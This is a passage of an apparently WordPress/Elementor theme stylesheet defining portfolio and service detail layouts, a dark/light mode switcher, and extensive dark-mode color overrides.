  padding-bottom: 43px;
  border-bottom: 1px solid #e1e1e1;
}
.portfolio-details .inner p {
  font-size: 18px;
  line-height: 30px;
  color: rgba(29, 29, 36, 0.75);
  margin-bottom: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-details .inner p {
    margin-bottom: 22px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-details .inner p {
    margin-bottom: 22px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-details .inner p {
    margin-bottom: 22px;
  }
}
.portfolio-details .inner p.subtitle {
  color: #1f1f25;
  font-size: 23px;
  line-height: 44px;
  margin-top: 28px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-details .inner p.subtitle {
    font-size: 20px;
    line-height: 38px;
    margin-top: 24px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-details .inner p.subtitle {
    font-size: 18px;
    line-height: 38px;
    margin-top: 24px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-details .inner p.subtitle {
    font-size: 18px;
    line-height: 38px;
    margin-top: 24px;
  }
}
.portfolio-details .inner .portfolio-view-list {
  margin: 0 -40px;
}
.portfolio-details .inner .portfolio-view-list .port-view {
  margin: 0 40px;
}
.portfolio-details .inner .portfolio-view-list .port-view span {
  font-size: 16px;
  color: rgba(29, 29, 36, 0.75);
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
}
.portfolio-details .inner .portfolio-view-list .port-view h4 {
  font-size: 22px;
  font-weight: 500;
}
.portfolio-details .portfolio-view-list {
  margin: -10px -40px;
}
.portfolio-details .portfolio-view-list .port-view {
  margin: 10px 40px;
}
.portfolio-details .portfolio-view-list .port-view span {
  font-weight: 400;
  font-size: 14px;
  display: block;
  margin-bottom: 6px;
  text-transform: uppercase;
}
.portfolio-details .portfolio-view-list .port-view h4 {
  font-size: 20px;
  font-weight: 500;
}
.portfolio-details ul.social-share li a {
  border: 2px solid var(--color-border);
  color: var(--color-body);
  border-radius: 100%;
}
.portfolio-details ul.social-share li a:hover {
  background: var(--color-primary);
  border-color: var(--color-primary) !important;
  color: #ffffff !important;
}

.related-work .thumb a img {
  width: 100%;
}
.related-work .inner {
  padding-top: 25px;
}
.related-work .inner h4 {
  font-size: 24px;
  line-height: 39px;
  margin-bottom: 7px;
}
.related-work .inner h4 a {
  color: #1f1f25;
}
.related-work .inner h4:hover a {
  color: var(--color-primary);
}
.related-work .inner span.category {
  color: rgba(29, 29, 36, 0.75);
  font-size: 16px;
  font-weight: 500;
}

/*--------------------------
    Service Details Styles 
-----------------------------*/
.service-details-inner .page-title {
  padding-left: 105px;
}
.service-details-inner .page-title h2.title {
  font-size: 40px;
  line-height: 51px;
  margin-bottom: 14px;
}
.service-details-inner .page-title p {
  font-size: 24px;
  line-height: 30px;
  color: rgba(29, 29, 36, 0.75);
  margin-bottom: 0;
}
.service-details-inner .sercice-details-content .thumb .video-popup {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  border: 0 none;
}
.service-details-inner .sercice-details-content .details p {
  color: rgba(29, 29, 36, 0.75);
  font-size: 18px;
  line-height: 30px;
  margin-bottom: 0;
}
.service-details-inner .sercice-details-content .details p + p {
  margin-top: 30px;
}
.service-details-inner .sercice-details-content .details h4.title {
  font-size: 36px;
  line-height: 30px;
  font-weight: 500;
  margin-top: 40px;
  margin-bottom: 27px;
}
@media only screen and (max-width: 767px) {
  .service-details-inner .sercice-details-content .details h4.title {
    font-size: 26px;
    line-height: 38px;
    margin-top: 26px;
    margin-bottom: 18px;
  }
}
.service-details-inner .sercice-details-content .details ul.liststyle li {
  font-size: 18px;
  line-height: 30px;
  color: rgba(29, 29, 36, 0.75);
  position: relative;
  padding-left: 30px;
}
.service-details-inner .sercice-details-content .details ul.liststyle li::before {
  position: absolute;
  content: "";
  width: 6px;
  height: 6px;
  border-radius: 100%;
  background: rgba(29, 29, 36, 0.75);
  left: 0;
  top: 10px;
}
.service-details-inner .sercice-details-content .details ul.liststyle li + li {
  margin-top: 8px;
}

/*--------------------------
    Corporate Agency 
-----------------------------*/
.elementor-widget-text-editor p {
  color: inherit;
  font-size: inherit;
}

/*--------------------------
    Swicher Styles  
----------------------------*/
.active-dark-mode .my_switcher ul li .setColor.dark {
  display: none;
}

.active-light-mode .my_switcher ul li .setColor.light {
  display: none;
}

.my_switcher {
  border: 0 none;
  padding: 0;
  margin-left: 20px;
  width: 40px;
  display: flex;
  justify-content: center;
  height: 40px;
  align-items: center;
  border-radius: 100%;
  position: relative;
  z-index: 2;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .my_switcher {
    margin-left: 10px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .my_switcher {
    margin-left: 10px;
  }
}
@media only screen and (max-width: 575px) {
  .my_switcher {
    margin-left: 8px;
  }
}
.my_switcher ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  width: 100%;
  height: 100%;
  position: relative;
  border-radius: 100%;
}
.my_switcher ul li {
  margin-top: 0;
  margin-bottom: 0;
}
.my_switcher ul li a {
  display: block;
  position: relative;
  z-index: 2;
  width: 40px;
  height: 40px;
  border-radius: 100%;
}
.my_switcher ul li a::before {
  background: rgba(154, 160, 166, 0.157);
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  transition: 0.3s;
  transform: scale(0.9);
  opacity: 0;
  z-index: -1;
  border-radius: 100%;
}
.my_switcher ul li a.active {
  display: none;
}
.my_switcher ul li a img {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.my_switcher:hover ul li a::before {
  transform: scale(1);
  opacity: 0.87;
}

/*------------------------
    Active Light  
-------------------------*/
.active-light-mode .elementor-2217 .elementor-element.elementor-element-710d39e:not(.elementor-motion-effects-element-type-background), .active-light-mode .elementor-2217 .elementor-element.elementor-element-710d39e > .elementor-motion-effects-container > .elementor-motion-effects-layer,
.active-light-mode .elementor-2217 .elementor-element.elementor-element-8152112:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .active-light-mode .elementor-2217 .elementor-element.elementor-element-8152112 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer,
.active-light-mode .elementor-2217 .elementor-element.elementor-element-31c8f88:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .active-light-mode .elementor-2217 .elementor-element.elementor-element-31c8f88 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer,
.active-light-mode .elementor-2217 .elementor-element.elementor-element-218d06e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .active-light-mode .elementor-2217 .elementor-element.elementor-element-218d06e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer,
.active-light-mode .elementor-2217 .elementor-element.elementor-element-b1d7bc3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .active-light-mode .elementor-2217 .elementor-element.elementor-element-b1d7bc3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer,
.active-light-mode .elementor-2217 .elementor-element.elementor-element-4f14827:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .active-light-mode .elementor-2217 .elementor-element.elementor-element-4f14827 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer,
.active-light-mode .elementor-2217 .elementor-element.elementor-element-c8a93f7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .active-light-mode .elementor-2217 .elementor-element.elementor-element-c8a93f7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer,
.active-light-mode .elementor-2217 .elementor-element.elementor-element-cc152c1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .active-light-mode .elementor-2217 .elementor-element.elementor-element-cc152c1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer,
.active-light-mode .elementor-2217 .elementor-element.elementor-element-0647c4b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .active-light-mode .elementor-2217 .elementor-element.elementor-element-0647c4b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer,
.active-light-mode .elementor-2217 .elementor-element.elementor-element-a14b63b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .active-light-mode .elementor-2217 .elementor-element.elementor-element-a14b63b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer,
.active-light-mode .elementor-2217 .elementor-element.elementor-element-c992d2c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap {
  background-color: #fff;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.05);
}
.active-light-mode .elementor-2217 .elementor-element.elementor-element-c992d2c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .active-light-mode .elementor-2217 .elementor-element.elementor-element-c992d2c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
  background-color: #fff;
}
.active-light-mode .elementor-2217 .elementor-element.elementor-element-a109b88:not(.elementor-motion-effects-element-type-background), .active-light-mode .elementor-2217 .elementor-element.elementor-element-a109b88 > .elementor-motion-effects-container > .elementor-motion-effects-layer,
.active-light-mode .elementor-2217 .elementor-element.elementor-element-710d39e:not(.elementor-motion-effects-element-type-background), .active-light-mode .elementor-2217 .elementor-element.elementor-element-710d39e > .elementor-motion-effects-container > .elementor-motion-effects-layer {
  background: #f9f9f9;
}
.active-light-mode .elementor-2217 .elementor-element.elementor-element-cc152c1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .active-light-mode .elementor-2217 .elementor-element.elementor-element-cc152c1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer,
.active-light-mode .elementor-2217 .elementor-element.elementor-element-0647c4b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .active-light-mode .elementor-2217 .elementor-element.elementor-element-0647c4b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer,
.active-light-mode .elementor-2217 .elementor-element.elementor-element-a14b63b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .active-light-mode .elementor-2217 .elementor-element.elementor-element-a14b63b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
  border-color: transparent;
}
.active-light-mode section.elementor-section.elementor-top-section.elementor-element.elementor-element-696702a.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default .rn-blog-area {
  background: #ffffff;
}

/*--------------------------
    Color Darker Version  
----------------------------*/
body.active-dark-mode {
  background: #101010;
  /* Header Style Area  */
}
body.active-dark-mode .bg_color--1,
body.active-dark-mode .elementor-2175 .elementor-element.elementor-element-87894d4 .rn-testimonial-area {
  background: #101010;
}
body.active-dark-mode .service-white .service__style--1 .content h4.title,
body.active-dark-mode .accodion-style--1 .rn-card .rn-card-header a,
body.active-dark-mode strong.woocommerce-review__author {
  color: var(--color-white);
}
body.active-dark-mode ul.social-share.social-style--2.color-black li a {
  opacity: 1;
}
body.active-dark-mode.bg_color--9 .creative-service-wrapper .row.creative-service .service.service__style--2,
body.active-dark-mode.bg_color--9 .header-area.header--fixed.sticky,
body.active-dark-mode.bg_color--9 .backto-top > div,
body.active-dark-mode.bg_color--9 .bg_color--6 {
  background: #091020 !important;
}
body.active-dark-mode .service-main-wrapper .service.service__style--2,
body.active-dark-mode .im_counterup,
body.active-dark-mode .elementor-485 .elementor-element.elementor-element-d903c82 .service.service__style--2,
body.active-dark-mode .elementor-476 .elementor-element.elementor-element-a892a0b .im_counterup,
body.active-dark-mode .elementor-476 .elementor-element.elementor-element-927aed2 .im_counterup,
body.active-dark-mode .elementor-476 .elementor-element.elementor-element-3aef07b .im_counterup,
body.active-dark-mode .elementor-476 .elementor-element.elementor-element-fa04fcb .im_counterup,
body.active-dark-mode .elementor-476 .elementor-element.elementor-element-7568922 .service.service__style--2,
body.active-dark-mode .wpcf7 form .wpcf7-response-output, body.active-dark-mode.woocommerce .quantity .qty,
body.active-dark-mode .elementor-1984 .elementor-element.elementor-element-a16baf9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap,
body.active-dark-mode .elementor-1984 .elementor-element.elementor-element-a16baf9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
  background: #0c0c0c !important;
}
body.active-dark-mode .elementor-2175 .elementor-element.elementor-element-52af879.elementor-view-stacked .elementor-icon {
  background-color: #101010;
  fill: #fff;
  color: #fff;
}
body.active-dark-mode .rbt-single-widget .title,
body.active-dark-mode .rbt-single-widget .wp-block-search__label,
body.active-dark-mode .rbt-single-widget h2,
body.active-dark-mode .rn-progress-charts .progress,
body.active-dark-mode .rn-pagination ul.page-numbers li a,
body.active-dark-mode .rn-pagination ul.page-list li a,
body.active-dark-mode .imroz-blog-list.sticky,
body.active-dark-mode #add_payment_method #payment div.payment_box,
body.active-dark-mode .woocommerce-cart #payment div.payment_box,
body.active-dark-mode .woocommerce-checkout #payment div.payment_box {
  background: #0c0c0c;
}
body.active-dark-mode .rn-pagination ul.page-numbers li a,
body.active-dark-mode .rn-pagination ul.page-list li a {
  border-color: #0c0c0c;
}
body.active-dark-mode .bg_image--3,
body.active-dark-mode .rn-testimonial-content .inner p::after,
body.active-dark-mode .footer-right {
  background-image: inherit !important;
}
body.active-dark-mode .brand-separation,
body.active-dark-mode .bg_color--5,
body.active-dark-mode .bg_color--6,
body.active-dark-mode .elementor-485 .elementor-element.elementor-element-c8fe6e9 .rn-portfolio-area,
body.active-dark-mode .elementor-485 .elementor-element.elementor-element-0bbb8fc .rn-brand-area,
body.active-dark-mode .elementor-476 .elementor-element.elementor-element-be23cf5 .rn-portfolio-area,
body.active-dark-mode .elementor-577 .elementor-element.elementor-element-9474739 .rn-brand-area,
body.active-dark-mode .elementor-1239 .elementor-element.elementor-element-64590ca .rn-service-area,
body.active-dark-mode .post-breadcrumbs,
body.active-dark-mode .elementor-1281 .elementor-element.elementor-element-b4495e7 .rn-portfolio-area,
body.active-dark-mode .elementor-1281 .elementor-element.elementor-element-128b379:not(.elementor-motion-effects-element-type-background),
body.active-dark-mode .elementor-1281 .elementor-element.elementor-element-128b379 > .elementor-motion-effects-container > .elementor-motion-effects-layer,
body.active-dark-mode .elementor-1281 .elementor-element.elementor-element-d73b324 .rn-portfolio-area,
body.active-dark-mode .elementor-1382 .elementor-element.elementor-element-2732bee .rn-gallery-area,
body.active-dark-mode .elementor-1409 .elementor-element.elementor-element-3d762ae .rn-brand-area,
body.active-dark-mode .elementor-1257 .elementor-element.elementor-element-38af518 .rn-blog-area {
  background: #191919;
}
body.active-dark-mode .elementor-6 .elementor-element.elementor-element-c6d0637 .rn-testimonial-area,
body.active-dark-mode .elementor-785 .elementor-element.elementor-element-33711cb .rn-blog-area,
body.active-dark-mode .elementor-485 .elementor-element.elementor-element-d903c82 .rn-service-area,
body.active-dark-mode .elementor-485 .elementor-element.elementor-element-5ba7e2e .rn-blog-area,
body.active-dark-mode .elementor-476 .elementor-element.elementor-element-1161426 .rn-testimonial-area,
body.active-dark-mode .elementor-476 .elementor-element.elementor-element-b3c1c8d:not(.elementor-motion-effects-element-type-background),
body.active-dark-mode .elementor-476 .elementor-element.elementor-element-b3c1c8d > .elementor-motion-effects-container > .elementor-motion-effects-layer,
body.active-dark-mode .elementor-476 .elementor-element.elementor-element-7568922 .rn-service-area,
body.active-dark-mode .elementor-738 .elementor-element.elementor-element-53986ef .rn-blog-area,
body.active-dark-mode .elementor-712 .elementor-element.elementor-element-b8ced2d .rn-service-area,
body.active-dark-mode .elementor-712 .elementor-element.elementor-element-028121f .rn-blog-area,
body.active-dark-mode .elementor-577 .elementor-element.elementor-element-5fcab32 .rn-service-area,
body.active-dark-mode .elementor-418 .elementor-element.elementor-element-538efbf .rn-testimonial-area,
body.active-dark-mode .elementor-401 .elementor-element.elementor-element-60cee4e .rn-testimonial-area,
body.active-dark-mode .elementor-674 .elementor-element.elementor-element-877e847 .rn-service-area,
body.active-dark-mode .elementor-674 .elementor-element.elementor-element-7d3ae13 .rn-blog-area,
body.active-dark-mode .elementor-1239 .elementor-element.elementor-element-3a3c6aa .rn-contact-area.bg_color--5,
body.active-dark-mode .elementor-1395 .elementor-element.elementor-element-2aedf3e:not(.elementor-motion-effects-element-type-background),
body.active-dark-mode .elementor-1395 .elementor-element.elementor-element-2aedf3e > .elementor-motion-effects-container > .elementor-motion-effects-layer,
body.active-dark-mode .elementor-1446 .elementor-element.elementor-element-ab43624 .rn-brand-area,
body.active-dark-mode .elementor-1208 .elementor-element.elementor-element-be0a55e .rn-service-area,
body.active-dark-mode .elementor-1208 .elementor-element.elementor-element-f1a7813 .rn-service-area,
body.active-dark-mode .elementor-1844 .elementor-element.elementor-element-c51117d .rn-contact-area.bg_color--5 {
  background: #101010;
}
body.active-dark-mode .footer-style-01.bg_color--6 {
  background: var(--color-darkest);
}
body.active-dark-mode .breadcrumb-area::before {
  background: #0c0c0c;
  opacity: 0.9;
}
body.active-dark-mode h1,
body.active-dark-mode h2,
body.active-dark-mode h3,
body.active-dark-mode h4,
body.active-dark-mode h5,
body.active-dark-mode h6,
body.active-dark-mode .single-tab-content ul li a,
body.active-dark-mode .item-portfolio-static .inner .gallery-title,
body.active-dark-mode .footer-style-2 p a,
body.active-dark-mode .imroz-blog-list .blog-top .title a,
body.active-dark-mode .rn-blog-details p a,
body.active-dark-mode .rn-pagination ul.page-numbers li a,
body.active-dark-mode .rn-pagination ul.page-list li a,
body.active-dark-mode ul li a,
body.active-dark-mode ol li a {
  color: var(--color-white);
}
body.active-dark-mode a.btn-transparent,
body.active-dark-mode .rn-pricing.active .pricing-table-inner .pricing-body ul.list-style--1 li i {
  color: var(--color-white);
}
body.active-dark-mode .section-title p,
body.active-dark-mode .about-us-list p,
body.active-dark-mode .about-inner .section-title p.description,
body.active-dark-mode .service.service__style--2 .content p,
body.active-dark-mode .counterup_style--1 p.description,
body.active-dark-mode .rn-testimonial-content .author-info h6,
body.active-dark-mode .slide.slider-style-3 .inner > span,
body.active-dark-mode .single-tab-content ul li,
body.active-dark-mode .im_counterup .inner .description,
body.active-dark-mode p,
body.active-dark-mode .list-style--1 li,
body.active-dark-mode .rn-pricing .pricing-table-inner .pricing-body ul.list-style--1 li i,
body.active-dark-mode .rn-progress-charts .heading,
body.active-dark-mode .rn-progress-charts .progress .progress-bar span.percent-label,
body.active-dark-mode .accodion-style--1 .rn-card .rn-card-body,
body.active-dark-mode .item-portfolio-static .inner p,
body.active-dark-mode .pv-tab-button li,
body.active-dark-mode .pv-tab-button button,
body.active-dark-mode .service.service__style--2 .content p a,
body.active-dark-mode .rbt-single-widget ul li a,
body.active-dark-mode .rbt-single-widget ol li a,
body.active-dark-mode .no-comments.wp-block-latest-comments,
body.active-dark-mode .blog-search input,
body.active-dark-mode .blog-search .wp-block-search__input,
body.active-dark-mode .widget_search input,
body.active-dark-mode .widget_search .wp-block-search__input,
body.active-dark-mode ul.blog-meta li,
body.active-dark-mode a.btn-read-more,
body.active-dark-mode button.btn-read-more,
body.active-dark-mode .post-breadcrumbs .page-list li a,
body.active-dark-mode .post-breadcrumbs .page-list li,
body.active-dark-mode ul li,
body.active-dark-mode ol li,
body.active-dark-mode .rn-blog-details figcaption,
body.active-dark-mode .entry-content figcaption,
body.active-dark-mode .comment-respond .logged-in-as,
body.active-dark-mode input[type=checkbox] ~ label,
body.active-dark-mode input[type=radio] ~ label,
body.active-dark-mode .comment-respond input,
body.active-dark-mode .comment-respond textarea,
body.active-dark-mode .wpcf7 form .wpcf7-response-output,
body.active-dark-mode ul.social-transparent li a,
body.active-dark-mode .single-tab-content,
body.active-dark-mode .portfolio-view-list .port-view span,
body.active-dark-mode .related-work .inner span.category,
body.active-dark-mode .portfolio-details ul.social-share li a,
body.active-dark-mode .rn-pricing .pricing-table-inner .pricing-header .pricing span.subtitle,
body.active-dark-mode select, body.active-dark-mode.woocommerce div.product .product_meta, body.active-dark-mode.woocommerce div.product .product-meta span, body.active-dark-mode.woocommerce div.product .product_meta span,
body.active-dark-mode #add_payment_method #payment div.payment_box,
body.active-dark-mode .woocommerce-cart #payment div.payment_box,
body.active-dark-mode .woocommerce-checkout #payment div.payment_box, body.active-dark-mode.woocommerce-page .entry-content a,
body.active-dark-mode .woocommerce-error,
body.active-dark-mode .woocommerce-info,
body.active-dark-mode .woocommerce-message,
body.active-dark-mode .woocommerce table.shop_table td,
body.active-dark-mode .woocommerce table.shop_table th,
body.active-dark-mode .woocommerce-checkout span.woocommerce-Price-amount.amount,
body.active-dark-mode .elementor-1844 .elementor-element.elementor-element-5af7e0e .elementor-image-box-description,
body.active-dark-mode .elementor-1844 .elementor-element.elementor-element-99ae206 .elementor-icon-box-description,
body.active-dark-mode .elementor-1984 .elementor-element.elementor-element-4f05273 .elementor-icon-box-description,
body.active-dark-mode .elementor-2175 .elementor-element.elementor-element-52af879 .elementor-icon-box-description {
  color: var(--color-dark-body);
}
body.active-dark-mode .post-breadcrumbs .page-list li.separator::before {
  background: var(--color-dark-body);
}
body.active-dark-mode .single-tab-content ul li a:hover {
  color: var(--color-primary);
}
body.active-dark-mode ul.tab-style--1 {
  border-color: #2d3548;
}
body.active-dark-mode ul.tab-style--1 li::before {
  background: var(--color-dark-body);
}
body.active-dark-mode ul.tab-style--1 li a.active,
body.active-dark-mode .related-work .inner h4 a {
  color: var(--color-white);
}
body.active-dark-mode .service.service__style--2:hover .content h3.title,
body.active-dark-mode .rn-testimonial-content .inner p,
body.active-dark-mode .section-title p a,
body.active-dark-mode .slide.slider-style-3 .inner h1.title,
body.active-dark-mode .color-black .mainmenunav ul.mainmenu > li > a,
body.active-dark-mode ul.social-share.social-style--2.color-black li a,
body.active-dark-mode ul.tab-style--1 li,
body.active-dark-mode ul.tab-style--1 li a, body.active-dark-mode.woocommerce .quantity .qty {
  color: var(--color-white);
}
body.active-dark-mode .portfolio-sacousel-inner .slick-dots li button::after,
body.active-dark-mode .rn-slick-dot .slick-dots li button::after {
  box-shadow: inset 0 0 0 5px var(--color-dark-border);
}
body.active-dark-mode .portfolio-sacousel-inner .slick-dots li button::after,
body.active-dark-mode .rn-slick-dot .slick-dots li button::after {
  background: var(--color-white);
  box-shadow: inset 0 0 0 1px var(--color-dark-border);
}
body.active-dark-mode .creative-service-wrapper .row.creative-service .service.service__style--2 {
  background: #191919;
}
body.active-dark-mode .accodion-style--1 .rn-card .rn-card-header a::after {
  background: var(--color-dark-border);
}
body.active-dark-mode .rn-pricing,
body.active-dark-mode .rn-pricing .pricing-table-inner .pricing-header,
body.active-dark-mode ul.brand-list li,
body.active-dark-mode ul.brand-list,
body.active-dark-mode .imroz-blog-list,
body.active-dark-mode .rbt-single-widget,
body.active-dark-mode .rbt-single-widget.widget_recent_comments ul li + li,
body.active-dark-mode .rbt-single-widget.widget_recent_comments ol li + li,
body.active-dark-mode .rbt-single-widget.widget_recent_entries ul li + li,
body.active-dark-mode .rbt-single-widget.widget_recent_entries ol li + li,
body.active-dark-mode .rbt-single-widget.widget_archive ul li + li,
body.active-dark-mode .rbt-single-widget.widget_archive ol li + li,
body.active-dark-mode .rbt-single-widget.widget_categories ul li + li,
body.active-dark-mode .rbt-single-widget.widget_categories ol li + li,
body.active-dark-mode .rbt-single-widget.widget_meta ul li + li,
body.active-dark-mode .rbt-single-widget.widget_meta ol li + li,
body.active-dark-mode .rbt-single-widget.widget_pages ul li + li,
body.active-dark-mode .rbt-single-widget.widget_pages ol li + li,
body.active-dark-mode .rbt-single-widget.widget_nav_menu ul li + li,
body.active-dark-mode .rbt-single-widget.widget_nav_menu ol li + li,
body.active-dark-mode .rbt-single-widget.widget_block ul li + li,
body.active-dark-mode .rbt-single-widget.widget_block ol li + li,
body.active-dark-mode .blog-search input,
body.active-dark-mode .blog-search .wp-block-search__input,
body.active-dark-mode .widget_search input,
body.active-dark-mode .widget_search .wp-block-search__input,
body.active-dark-mode .wp-block-quote,
body.active-dark-mode blockquote,
body.active-dark-mode .wp-block-coblocks-click-to-tweet,
body.active-dark-mode .wp-block-pullquote blockquote,
body.active-dark-mode .wp-block-quote.is-style-large,
body.active-dark-mode .wp-block-quote.is-large,
body.active-dark-mode blockquote.has-text-align-right,
body.active-dark-mode .wp-block-quote.has-text-align-right,
body.active-dark-mode .comment-respond input,
body.active-dark-mode .comment-respond textarea,
body.active-dark-mode .line-separator,
body.active-dark-mode .slide.designer-portfolio.slider-style-3 .designer-thumbnail img,
body.active-dark-mode .portfolio-details ul.social-share li a,
body.active-dark-mode ul.tab-style--1,
body.active-dark-mode select,
body.active-dark-mode .woocommerce div.product .short-description,
body.active-dark-mode .woocommerce-product-details__short-description, body.active-dark-mode.woocommerce .quantity .qty,
body.active-dark-mode input[type=text],
body.active-dark-mode input[type=password],
body.active-dark-mode input[type=email],
body.active-dark-mode input[type=number],
body.active-dark-mode input[type=tel],
body.active-dark-mode textarea,
body.active-dark-mode .elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator,
body.active-dark-mode .elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator {
  border-color: var(--color-dark-border);
}
body.active-dark-mode #add_payment_method #payment div.payment_box::before,
body.active-dark-mode .woocommerce-cart #payment div.payment_box::before,
body.active-dark-mode .woocommerce-checkout #payment div.payment_box::before {
  border: 1em solid #0c0c0c;
  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
}
body.active-dark-mode select option {
  color: var(--color-body);
}
body.active-dark-mode .elementor-208 .elementor-element.elementor-element-ada9207,
body.active-dark-mode .elementor-208 .elementor-element.elementor-element-d582160 {
  --divider-color: var(--color-dark-border);
}
body.active-dark-mode a.btn-read-more::after,
body.active-dark-mode button.btn-read-more::after {
  background: var(--color-dark-border);
}
body.active-dark-mode .rn-testimonial-content .inner p::before {
  opacity: 0.2;
  filter: brightness(0.2);
}
body.active-dark-mode .bg_image--25 {
  background-color: #101010;
  background-image: url(../images/bg/bg-image-28.jpg) !important;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
body.active-dark-mode .backto-top > div {
  background-color: #0c0c0c;
}
body.active-dark-mode .backto-top svg {
  color: #fff;
}
body.active-dark-mode .contact-form--1 input,
body.active-dark-mode .contact-form--1 textarea {
  color: var(--color-dark-body);
  border-color: var(--color-dark-border);
}
body.active-dark-mode .contact-form--1 input[type=submit],
body.active-dark-mode .contact-form--1 textarea[type=submit] {
  border-color: var(--color-primary);
}
body.active-dark-mode ul.testimonial-thumb-wrapper li .thumb::after {
  background-color: rgba(0, 0, 0, 0.5);
}
body.active-dark-mode ul.testimonial-thumb-wrapper li a.active .thumb::after {
  background-color: rgba(0, 0, 0, 0);
}
body.active-dark-mode .im_address .link {
  color: rgba(198, 201, 216, 0.75);
}
body.active-dark-mode .im_address .link:hover,
body.active-dark-mode .woocommerce a.woocommerce-review-link:hover {
  color: var(--color-primary);
}
body.active-dark-mode .rn-progress-bar .single-progress .title {
  color: rgba(198, 201, 216, 0.75);
}
body.active-dark-mode .rn-progress-bar .single-progress .label {
  color: rgba(198, 201, 216, 0.75);
}
body.active-dark-mode .im_portfolio:hover {
  box-shadow: 0 25px 55px rgba(20, 23, 29, 0.05);
}
@media only screen and (max-width: 767px) {
  body.active-dark-mode .service.service__style--2 .content p {
    color: var(--color-white);
  }
}
body.active-dark-mode .contact-form--1 form input::-webkit-input-placeholder,
body.active-dark-mode .contact-form--1 form textarea::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: var(--color-dark-body) !important;
}
body.active-dark-mode .contact-form--1 form input::-moz-placeholder,
body.active-dark-mode .contact-form--1 form textarea::-moz-placeholder {
  /* Firefox 19+ */
  color: var(--color-dark-body) !important;
}
body.active-dark-mode .contact-form--1 form input:-ms-input-placeholder,
body.active-dark-mode .contact-form--1 form textarea:-ms-input-placeholder {
  /* IE 10+ */
  color: var(--color-dark-body) !important;
}
body.active-dark-mode .contact-form--1 form input:-moz-placeholder,
body.active-dark-mode .contact-form--1 form textarea:-moz-placeholder {
  /* Firefox 18- */
  color: var(--color-dark-body) !important;
}
body.active-dark-mode .pv-tab-button {
  border-color: #403c3c;
}
body.active-dark-mode .accodion-style--1 .accordion__item .accordion__heading .accordion__button {
  color: #fff;
}
body.active-dark-mode .accodion-style--1 .accordion__item .accordion__heading .accordion__button::after {
  background: #353434;
}
body.active-dark-mode .accodion-style--1 .accordion__item .accordion__panel p {
  color: rgba(198, 201, 216, 0.75);
}
body.active-dark-mode .blog-search input::-webkit-input-placeholder,
body.active-dark-mode .comment-respond input::-webkit-input-placeholder,
body.active-dark-mode .comment-respond textarea::-webkit-input-placeholder {
  color: var(--color-dark-body);
}
body.active-dark-mode .blog-search input::-moz-placeholder,
body.active-dark-mode .comment-respond input::-moz-placeholder,
body.active-dark-mode .comment-respond textarea::-moz-placeholder {
  color: var(--color-dark-body);
}
body.active-dark-mode .blog-search input:-ms-input-placeholder,
body.active-dark-mode .comment-respond input:-ms-input-placeholder,
body.active-dark-mode .comment-respond textarea:-ms-input-placeholder {
  color: var(--color-dark-body);
}
body.active-dark-mode .blog-search input:-moz-placeholder,
body.active-dark-mode .comment-respond input:-moz-placeholder,
body.active-dark-mode .comment-respond textarea:-moz-placeholder {
  color: var(--color-dark-body);
}
body.active-dark-mode .elementor-star-rating__title {
  color: var(--color-dark-body);
}
body.active-dark-mode .header-area.header--sticky.sticky .humberger-menu span.text-white {
  color: var(--color-white) !important;
}
body.active-dark-mode .header-area.color-black a.rn-btn {
